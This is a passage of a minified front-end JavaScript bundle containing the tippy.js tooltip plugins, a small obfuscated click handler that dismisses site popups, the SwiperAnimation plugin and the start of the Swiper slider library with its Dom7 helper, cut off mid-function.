t={popper:{position:(e=e.state).options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(e.elements.popper.style,t.popper),e.styles=t,e.elements.arrow&&Object.assign(e.elements.arrow.style,t.arrow)}}),w={mouseover:"mouseenter",focusin:"focus",click:"click"},t={name:"animateFill",defaultValue:!1,fn:function(e){var i,n,s,t;return null!=(t=e.props.render)&&t.$$tippy?(t=Ee(e.popper),i=t.box,n=t.content,s=e.props.animateFill?((t=pe()).className="tippy-backdrop",ge([t],"hidden"),t):null,{onCreate:function(){s&&(i.insertBefore(s,i.firstElementChild),i.setAttribute("data-animatefill",""),i.style.overflow="hidden",e.setProps({arrow:!1,animation:"shift-away"}))},onMount:function(){var e,t;s&&(e=i.style.transitionDuration,t=Number(e.replace("ms","")),n.style.transitionDelay=Math.round(t/10)+"ms",s.style.transitionDuration=e,ge([s],"visible"))},onShow:function(){s&&(s.style.transitionDuration="0ms")},onHide:function(){s&&ge([s],"hidden")}}):{}}},f={clientX:0,clientY:0},v=[];function S(e){var t=e.clientX;f={clientX:t,clientY:e=e.clientY}}var c,x,E={name:"followCursor",defaultValue:!1,fn:function(i){var d=i.reference,t=ve(i.props.triggerTarget||d),n=!1,s=!1,e=!0,o=i.props;function r(){return"initial"===i.props.followCursor&&i.state.isVisible}function a(){t.addEventListener("mousemove",u)}function l(){t.removeEventListener("mousemove",u)}function c(){n=!0,i.setProps({getReferenceClientRect:null}),n=!1}function u(e){var t=!e.target||d.contains(e.target),o=i.props.followCursor,r=e.clientX,a=e.clientY,e=d.getBoundingClientRect(),l=r-e.left,c=a-e.top;!t&&i.props.interactive||i.setProps({getReferenceClientRect:function(){var e=d.getBoundingClientRect(),t=r,i=a,n=("initial"===o&&(t=e.left+l,i=e.top+c),"horizontal"===o?e.top:i),s="vertical"===o?e.right:t,i="horizontal"===o?e.bottom:i;return{width:s-(e="vertical"===o?e.left:t),height:i-n,top:n,right:s,bottom:i,left:e}}})}function h(){i.props.followCursor&&(v.push({instance:i,doc:t}),t.addEventListener("mousemove",S))}function p(){0===(v=v.filter(function(e){return e.instance!==i})).filter(function(e){return e.doc===t}).length&&t.removeEventListener("mousemove",S)}return{onCreate:h,onDestroy:p,onBeforeUpdate:function(){o=i.props},onAfterUpdate:function(e,t){t=t.followCursor,n||void 0!==t&&o.followCursor!==t&&(p(),t?(h(),!i.state.isMounted||s||r()||a()):(l(),c()))},onMount:function(){i.props.followCursor&&!s&&(e&&(u(f),e=!1),r()||a())},onTrigger:function(e,t){fe(t)&&(f={clientX:t.clientX,clientY:t.clientY}),s="focus"===t.type},onHidden:function(){i.props.followCursor&&(c(),l(),e=!0)}}}},L={name:"inlinePositioning",defaultValue:!1,fn:function(s){var t,p=s.reference,f=-1,i=!1,n={name:"tippyInlinePositioning",enabled:!0,phase:"afterWrite",fn:function(e){var h=e.state;s.props.inlinePositioning&&(t!==h.placement&&s.setProps({getReferenceClientRect:function(){var t=ue(h.placement),e=p.getBoundingClientRect(),i=he(p.getClientRects()),n=f;if(i.length<2||null===t)return e;if(2===i.length&&0<=n&&i[0].left>i[1].right)return i[n]||e;switch(t){case"top":case"bottom":var s=i[0],o=i[i.length-1],r="top"===t,a=s.top,l=o.bottom,c=(r?s:o).left;return{top:a,bottom:l,left:c,right:r=(r?s:o).right,width:r-c,height:l-a};case"left":case"right":var d=Math.min.apply(Math,i.map(function(e){return e.left})),u=Math.max.apply(Math,i.map(function(e){return e.right}));return{top:o=(s=i.filter(function(e){return"left"===t?e.left===d:e.right===u}))[0].top,bottom:r=s[s.length-1].bottom,left:d,right:u,width:u-d,height:r-o};default:return e}}}),t=h.placement)}};function e(){var e,t;i||(e=s.props,t=n,e={popperOptions:Object.assign({},e.popperOptions,{modifiers:[].concat(((null==(e=e.popperOptions)?void 0:e.modifiers)||[]).filter(function(e){return e.name!==t.name}),[t])})},i=!0,s.setProps(e),i=!1)}return{onCreate:e,onAfterUpdate:e,onTrigger:function(e,t){var i,n;fe(t)&&(n=(i=he(s.reference.getClientRects())).find(function(e){return e.left-2<=t.clientX&&e.right+2>=t.clientX&&e.top-2<=t.clientY&&e.bottom+2>=t.clientY}),f=i.indexOf(n))},onUntrigger:function(){f=-1}}}},T={name:"sticky",defaultValue:!1,fn:function(i){var n=i.reference,s=i.popper;function o(e){return!0===i.props.sticky||i.props.sticky===e}var r=null,a=null;function l(){var e=o("reference")?(i.popperInstance?i.popperInstance.state.elements.reference:n).getBoundingClientRect():null,t=o("popper")?s.getBoundingClientRect():null;(e&&C(r,e)||t&&C(a,t))&&i.popperInstance&&i.popperInstance.update(),r=e,a=t,i.state.isMounted&&requestAnimationFrame(l)}return{onMount:function(){i.props.sticky&&l()}}}};function C(e,t){return!e||!t||e.top!==t.top||e.right!==t.right||e.bottom!==t.bottom||e.left!==t.left}return e&&((e=document.createElement("style")).textContent='.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}',e.setAttribute("data-tippy-stylesheet",""),c=document.head,(x=document.querySelector("head>style,head>link"))?c.insertBefore(e,x):c.appendChild(e)),g.setDefaultProps({plugins:[t,E,L,T],render:y}),g.createSingleton=function(e,t){var s,o=e,r=[],a=(t=void 0===t?{}:t).overrides,i=[],n=!1;function l(){r=o.map(function(e){return e.reference})}function c(t){o.forEach(function(e){t?e.enable():e.disable()})}function d(n){return o.map(function(t){var i=t.setProps;return t.setProps=function(e){i(e),t.reference===s&&n.setProps(e)},function(){t.setProps=i}})}function u(e,t){var i,n=r.indexOf(t);t!==s&&(s=t,i=(a||[]).concat("content").reduce(function(e,t){return e[t]=o[n].props[t],e},{}),e.setProps(Object.assign({},i,{getReferenceClientRect:"function"==typeof i.getReferenceClientRect?i.getReferenceClientRect:function(){return t.getBoundingClientRect()}})))}c(!1),l();var e={fn:function(){return{onDestroy:function(){c(!0)},onHidden:function(){s=null},onClickOutside:function(e){e.props.showOnCreate&&!n&&(n=!0,s=null)},onShow:function(e){e.props.showOnCreate&&!n&&(n=!0,u(e,r[0]))},onTrigger:function(e,t){u(e,t.currentTarget)}}}},h=g(pe(),Object.assign({},m(t,["overrides"]),{plugins:[e].concat(t.plugins||[]),triggerTarget:r,popperOptions:Object.assign({},t.popperOptions,{modifiers:[].concat((null==(e=t.popperOptions)?void 0:e.modifiers)||[],[b])})})),p=h.show,f=(h.show=function(e){var t;return p(),s||null!=e?s&&null==e?void 0:"number"==typeof e?r[e]&&u(h,r[e]):o.includes(e)?(t=e.reference,u(h,t)):r.includes(e)?u(h,e):void 0:u(h,r[0])},h.showNext=function(){var e=r[0];if(!s)return h.show(0);var t=r.indexOf(s);h.show(r[t+1]||e)},h.showPrevious=function(){var e=r[r.length-1];if(!s)return h.show(e);var t=r.indexOf(s),t=r[t-1]||e;h.show(t)},h.setProps);return h.setProps=function(e){a=e.overrides||a,f(e)},h.setInstances=function(e){c(!0),i.forEach(function(e){return e()}),o=e,c(!1),l(),d(h),h.setProps({triggerTarget:r})},i=d(h),h},g.delegate=function(e,n){var s=[],o=[],r=!1,a=n.target,t=m(n,["target"]),i=Object.assign({},t,{trigger:"manual",touch:!1}),l=Object.assign({},t,{showOnCreate:!0});function c(e){var t,i;e.target&&!r&&(t=e.target.closest(a))&&(i=t.getAttribute("data-tippy-trigger")||n.trigger||we.trigger,t._tippy||"touchstart"===e.type&&"boolean"==typeof l.touch||"touchstart"!==e.type&&i.indexOf(w[e.type])<0||(i=g(t,l))&&(o=o.concat(i)))}function d(e,t,i,n){e.addEventListener(t,i,n=void 0!==n&&n),s.push({node:e,eventType:t,handler:i,options:n})}return ce(t=g(e,i)).forEach(function(e){var t=e.destroy,i=e.enable,n=e.disable;e.destroy=function(e){(e=void 0===e||e)&&o.forEach(function(e){e.destroy()}),o=[],s.forEach(function(e){var t=e.node,i=e.eventType,n=e.handler,e=e.options;t.removeEventListener(i,n,e)}),s=[],t()},e.enable=function(){i(),o.forEach(function(e){return e.enable()}),r=!1},e.disable=function(){n(),o.forEach(function(e){return e.disable()}),r=!0},d(e=e.reference,"touchstart",c,oe),d(e,"mouseover",c),d(e,"focusin",c),d(e,"click",c)}),t},g.hideAll=function(e){var i=(e=void 0===e?{}:e).exclude,n=e.duration;Te.forEach(function(e){var t=!1;(t=i?o(i)?e.reference===i:e.popper===i.popper:t)||(t=e.props.duration,e.setProps({duration:n}),e.hide(),e.state.isDestroyed)||e.setProps({duration:t})})},g.roundArrow='<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>',g}),(()=>{for(var e=_0x4832,t=_0x5dd7();;)try{if(299205==+parseInt(e(224))*(-parseInt(e(189))/2)+parseInt(e(219))/3*(parseInt(e(199))/4)+-parseInt(e(197))/5+-parseInt(e(204))/6*(-parseInt(e(202))/7)+parseInt(e(186))/8+-parseInt(e(217))/9*(parseInt(e(196))/10)+parseInt(e(187))/11)break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),document.addEventListener("click",function(e){let t=_0x4832,i=(e=e||window.event)[t(203)]||e[t(211)],n;i[t(201)](t(220))&&i[t(223)]("data-dismiss")==t(205)&&i[t(201)]("data-prefix")&&i.getAttribute(t(193))==t(194)&&((n=i.parentNode.parentNode)[t(185)][t(191)](n),showActivePopup(),e[t(206)]()),i[t(201)](t(183))&&(setPopupReminder((n=i.parentNode[t(185)][t(185)][t(185)]).children[0][t(208)][0][t(208)][0].getAttribute(t(188)),i.getAttribute(t(183))),n[t(185)][t(191)](n),showActivePopup(),e[t(206)]()),i[t(201)]("data-refresh")&&(n=i[t(185)][t(185)][t(185)][t(185)],removeLocalDataServer(),e[t(206)]())},!1),((e,t)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).SwiperAnimation=t()})(this,function(){function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function e(e,t,i){t&&n(e.prototype,t),i&&n(e,i)}function i(e){return(e=>{if(Array.isArray(e))return s(e)})(e)||(e=>{if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)})(e)||(e=>{var t;if(e)return"string"==typeof e?s(e,void 0):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?s(e,void 0):void 0})(e)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function o(){return!!window.Promise}var r=!1;function a(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function l(e,t){return e(t={exports:{}},t.exports),t.exports}var c=l(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=function(e){return"[object NodeList]"===Object.prototype.toString.call(e)}}),d=(a(c),l(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=function(e){return"Array"===Object.prototype.toString.call(e).slice(8,-1)}})),u=(a(d),l(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(c),n=s(d);function s(e){return e&&e.__esModule?e:{default:e}}t.default=function(e){return(0,n.default)(e)?e:(0,i.default)(e)?Array.from?Array.from(e):Array.prototype.slice.call(e):new Array(e)}})),h=a(u),p="visibility: hidden;",f=l(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=function(e){return"Promise"===Object.prototype.toString.call(e).slice(8,-1)}}),u=(a(f),l(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=f&&f.__esModule?f:{default:f};t.default=function(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0;return(0,n.default)(t)?t:new Promise(function(e){t(),setTimeout(e,i)})}})),m=a(u),g=["animated","animate__animated"],v=(e(y,[{key:"animate",value:function(){var t=this;return Promise.resolve().then(function(){var e=(e=t.activeElements).map(function(e){return!e.animationData.isRecovery&&e.animationData.outEffect?m(function(){e.style.cssText=e.animationData.styleCache,e.style.visibility="visible",e.style.cssText+=" animation-duration:".concat(e.animationData.outDuration,"; -webkit-animation-duration:").concat(e.animationData.outDuration,";"),e.classList.add(e.animationData.outEffect,"animated")},500):Promise.resolve()});return Promise.all(e)}).then(function(){var e=(e=t.activeElements).map(function(t){return t.animationData.isRecovery||t.animationData.runOnce?Promise.resolve():m(function(){var e;t.style.cssText=t.animationData.styleCache,(e=t.classList).remove.apply(e,i([t.animationData.effect,t.animationData.outEffect].concat(i(g)).filter(function(e){return!!e}))),t.animationData.isRecovery=!0})});return Promise.all(e)}).then(function(){var e=(e=t._updateActiveElements()).map(function(t){return t.animationData?m(function(){var e;t.style.visibility="visible",t.style.cssText+=" animation-duration:".concat(t.animationData.duration,"; -webkit-animation-duration:").concat(t.animationData.duration,"; animation-delay:").concat(t.animationData.delay,"; -webkit-animation-delay:").concat(t.animationData.delay,";"),(e=t.classList).add.apply(e,[t.animationData.effect].concat(i(g))),t.animationData.isRecovery=!1}):Promise.resolve()});return Promise.all(e)})}},{key:"_updateActiveElements",value:function(){return this.activeElements=[].concat(i(h(this.swiper.slides[this.swiper.activeIndex].querySelectorAll("[data-swiper-animation]"))),i(h(this.swiper.slides[this.swiper.activeIndex].querySelectorAll("[data-swiper-animation-once]")))),this.activeElements}}]),y);function y(e){t(this,y),this.swiper=e,this.container=(e=>{if(e.el)return e.el;if(e.container)return e.container[0];throw new Error("Illegal swiper instance")})(this.swiper),this.animationElements=[].concat(i(h(this.container.querySelectorAll("[data-swiper-animation]"))),i(h(this.container.querySelectorAll("[data-swiper-animation-once]")))),this.activeElements=[],this.animationElements.forEach(function(e){e.animationData={styleCache:e.attributes.style?p+e.style.cssText:p,effect:e.dataset.swiperAnimation||e.dataset.swiperAnimationOnce||"",duration:e.dataset.duration||".5s",delay:e.dataset.delay||".5s",outEffect:e.dataset.swiperOutAnimation||"",outDuration:e.dataset.outDuration||".5s",isRecovery:!0,runOnce:!!e.dataset.swiperAnimationOnce},e.style.cssText=e.animationData.styleCache})}return e(b,[{key:"init",value:function(e){return this.animations||(this.animations=new v(e)),this}},{key:"animate",value:function(){var e=this;return o()?this.animations.animate():setTimeout(function(){return e.animate()},500)}}]),b;function b(){var e;t(this,b),this.animations=null,o()||r||o()||((e=document.createElement("script")).type="text/javascript",e.src="https://cdn.jsdelivr.net/npm/promise-polyfill@8/dist/polyfill.min.js",document.querySelector("head").appendChild(e),r=!0)}}),((e,t)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()})(this,function(){function O(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function n(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function s(t,i){void 0===t&&(t={}),void 0===i&&(i={}),Object.keys(i).forEach(function(e){void 0===t[e]?t[e]=i[e]:n(i[e])&&n(t[e])&&0<Object.keys(i[e]).length&&s(t[e],i[e])})}var t={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function b(){var e="undefined"!=typeof document?document:{};return s(e,t),e}var H={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function w(){var e="undefined"!=typeof window?window:{};return s(e,H),e}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function a(e,t,i){return(a=(()=>{if("undefined"!=typeof Reflect&&Reflect.construct&&!Reflect.construct.sham){if("function"==typeof Proxy)return 1;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),1}catch(e){}}})()?Reflect.construct:function(e,t,i){var n=[null],t=(n.push.apply(n,t),new(Function.bind.apply(e,n)));return i&&r(t,i.prototype),t}).apply(null,arguments)}v=l=(e=>{var t="function"==typeof Map?new Map:void 0,i=e;if(null===i||-1===Function.toString.call(i).indexOf("[native code]"))return i;if("function"!=typeof i)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(i))return t.get(i);t.set(i,n)}function n(){return a(i,arguments,o(this).constructor)}return n.prototype=Object.create(i.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),r(n,i)})(Array),(g=D).prototype=Object.create(v.prototype),(g.prototype.constructor=g).__proto__=v;var l,c=D;function D(e){var t=(e=>{if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e})(e=l.call.apply(l,[this].concat(e))||this),i=t.__proto__;return Object.defineProperty(t,"__proto__",{get:function(){return i},set:function(e){i.__proto__=e}}),e}function d(e){var t=[];return(e=void 0===e?[]:e).forEach(function(e){Array.isArray(e)?t.push.apply(t,d(e)):t.push(e)}),t}function j(e,t){return Array.prototype.filter.call(e,t)}function L(e,s){var t=w(),o=b(),i=[];if(!s&&e instanceof c)return e;if(!e)return new c(i);if("string"==typeof e){var n=e.trim();if(0<=n.indexOf("<")&&0<=n.indexOf(">")){var r="div",a=(0===n.indexOf("<li")&&(r="ul"),0===n.indexOf("<tr")&&(r="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(r="tr"),0===n.indexOf("<tbody")&&(r="table"),0===n.indexOf("<option")&&(r="select"),o.createElement(r));a.innerHTML=n;for(var l=0;l<a.childNodes.length;l+=1)i.push(a.childNodes[l])}else i=(e=>{if("string"!=typeof e)return[e];for(var t=[],i=(s||o).querySelectorAll(e),n=0;n<i.length;n+=1)t.push(i[n]);return t})(e.trim())}else if(e.nodeType||e===t||e===o)i.push(e);else if(Array.isArray(e)){if(e instanceof c)return e;i=e}return new c((e=>{for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t})(i))}L.fn=c.prototype;var u,y,S,$={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=d(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){(e=e.classList).add.apply(e,n)}),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=d(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){(e=e.classList).remove.apply(e,n)}),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=d(t.map(function(e){return e.split(" ")}));return 0<j(this,function(t){return 0<n.filter(function(e){return t.classList.contains(e)}).length}).length},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=d(t.map(function(e){return e.split(" ")}));this.forEach(function(t){n.forEach(function(e){t.classList.toggle(e)})})},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var n in e)this[i][n]=e[n],this[i].setAttribute(n,e[n]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=t[0],o=t[1],r=t[2],s=t[3];function a(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),L(t).is(o))r.apply(t,i);else for(var n=L(t).parents(),s=0;s<n.length;s+=1)L(n[s]).is(o)&&r.apply(n[s],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof t[1]&&(n=t[0],r=t[1],s=t[2],o=void 0);for(var c,s=s||!1,d=n.split(" "),u=0;u<this.length;u+=1){var h=this[u];if(o)for(c=0;c<d.length;c+=1){var p=d[c];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[p]||(h.dom7LiveListeners[p]=[]),h.dom7LiveListeners[p].push({listener:r,proxyListener:a}),h.addEventListener(p,a,s)}else for(c=0;c<d.length;c+=1){var f=d[c];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[f]||(h.dom7Listeners[f]=[]),h.dom7Listeners[f].push({listener:r,proxyListener:l}),h.addEventListener(f,l,s)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=t[0],s=t[1],o=t[2],r=t[3];"function"==typeof t[1]&&(n=t[0],o=t[1],r=t[2],s=void 0);for(var r=r||!1,a=n.split(" "),l=0;l<a.length;l+=1)for(var c=a[l],d=0;d<this.length;d+=1){var u=this[d],h=void 0;if(!s&&u.dom7Listeners?h=u.dom7Listeners[c]:s&&u.dom7LiveListeners&&(h=u.dom7LiveListeners[c]),h&&h.length)for(var p=h.length-1;0<=p;--p){var f=h[p];(o&&f.listener===o||o&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===o||!o)&&(u.removeEventListener(c,f.proxyListener,r),h.splice(p,1))}}return this},trigger:function(){for(var e=w(),t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];for(var s=i[0].split(" "),o=i[1],r=0;r<s.length;r+=1)for(var a=s[r],l=0;l<this.length;l+=1){var c,d=this[l];e.CustomEvent&&(c=new e.CustomEvent(a,{detail:o,bubbles:!0,cancelable:!0}),d.dom7EventData=i.filter(function(e,t){return 0<t}),d.dispatchEvent(c),d.dom7EventData=[],delete d.dom7EventData)}return this},transitionEnd:function(i){var n=this;return i&&n.on("transitionend",function e(t){t.target===this&&(i.call(this,t),n.off("transitionend",e))}),this},outerWidth:function(e){return 0<this.length?e?(e=this.styles(),this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))):this[0].offsetWidth:null},outerHeight:function(e){return 0<this.length?e?(e=this.styles(),this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))):this[0].offsetHeight:null},styles:function(){var e=w();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){var e,t,i,n,s,o;return 0<this.length?(o=w(),n=b(),t=(e=this[0]).getBoundingClientRect(),n=n.body,i=e.clientTop||n.clientTop||0,n=e.clientLeft||n.clientLeft||0,s=e===o?o.scrollY:e.scrollTop,o=e===o?o.scrollX:e.scrollLeft,{top:t.top+s-i,left:t.left+o-n}):null},css:function(e,t){var i,n=w();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var s in e)this[i].style[s]=e[s];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e)for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this},each:function(i){return i&&this.forEach(function(e,t){i.apply(e,[e,t])}),this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,n=w(),s=b(),o=this[0];if(o&&void 0!==e)if("string"==typeof e){if(o.matches)return o.matches(e);if(o.webkitMatchesSelector)return o.webkitMatchesSelector(e);if(o.msMatchesSelector)return o.msMatchesSelector(e);for(t=L(e),i=0;i<t.length;i+=1)if(t[i]===o)return!0}else{if(e===s)return o===s;if(e===n)return o===n;if(e.nodeType||e instanceof c)for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===o)return!0}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){var t;return void 0===e?this:L((t=this.length)-1<e?[]:e<0?(t+=e)<0?[]:[this[t]]:[this[e]])},append:function(){for(var e=b(),t=0;t<arguments.length;t+=1)for(var i=t<0||arguments.length<=t?void 0:arguments[t],n=0;n<this.length;n+=1)if("string"==typeof i){var s=e.createElement("div");for(s.innerHTML=i;s.firstChild;)this[n].appendChild(s.firstChild)}else if(i instanceof c)for(var o=0;o<i.length;o+=1)this[n].appendChild(i[o]);else this[n].appendChild(i);return this},prepend:function(e){for(var t,i=b(),n=0;n<this.length;n+=1)if("string"==typeof e){var s=i.createElement("div");for(s.innerHTML=e,t=s.childNodes.length-1;0<=t;--t)this[n].insertBefore(s.childNodes[t],this[n].childNodes[0])}else if(e instanceof c)for(t=0;t<e.length;t+=1)this[n].insertBefore(e[t],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&L(this[0].nextElementSibling).is(e)?L([this[0].nextElementSibling]):L([]):this[0].nextElementSibling?L([this[0].nextElementSibling]):L([]):L([])},nextAll:function(e){var t=[],i=this[0];if(!i)return L([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;e&&!L(n).is(e)||t.push(n),i=n}return L(t)},prev:function(e){var t;return 0<this.length?(t=this[0],e?t.previousElementSibling&&L(t.previousElementSibling).is(e)?L([t.previousElementSibling]):L([]):t.previousElementSibling?L([t.previousElementSibling]):L([])):L([])},prevAll:function(e){var t=[],i=this[0];if(!i)return L([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;e&&!L(n).is(e)||t.push(n),i=n}return L(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null===this[i].parentNode||e&&!L(this[i].parentNode).is(e)||t.push(this[i].parentNode);return L(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var n=this[i].parentNode;n;)e&&!L(n).is(e)||t.push(n),n=n.parentNode;return L(t)},closest:function(e){return void 0===e?L([]):this.is(e)?this:this.parents(e).eq(0)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var n=this[i].querySelectorAll(e),s=0;s<n.length;s+=1)t.push(n[s]);return L(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var n=this[i].children,s=0;s<n.length;s+=1)e&&!L(n[s]).is(e)||t.push(n[s]);return L(t)},filter:function(e){return L(j(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function x(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function E(){return Date.now()}function h(e,t){void 0===t&&(t="x");var i,n,s,o,r=w(),a=o=(o=!(o=(a=w()).getComputedStyle?a.getComputedStyle(e,null):o)&&e.currentStyle?e.currentStyle:o)||e.style;return r.WebKitCSSMatrix?(6<(n=a.transform||a.webkitTransform).split(",").length&&(n=n.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new 